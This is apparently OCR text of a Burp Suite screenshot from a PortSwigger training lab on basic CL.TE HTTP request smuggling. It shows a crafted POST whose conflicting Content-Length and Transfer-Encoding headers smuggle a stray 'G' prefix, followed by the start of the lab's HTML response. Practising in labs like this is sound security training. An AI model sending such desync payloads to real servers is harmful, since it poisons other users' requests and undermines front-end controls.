 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: acc61fbb1fad472b80d09aa100730099.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.183 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: session=abHnMbECO7nLlGY3KNpDbAgV8sjJofqA
17 Transfer-Encoding: chunked
18 Content-Length: 8
19
20 0
21
22 G
Search...
0 matches
Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Keep-Alive: timeout=0
4 Connection: close
5 Content-Length: 4632
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
Search...
0 matches
Pretty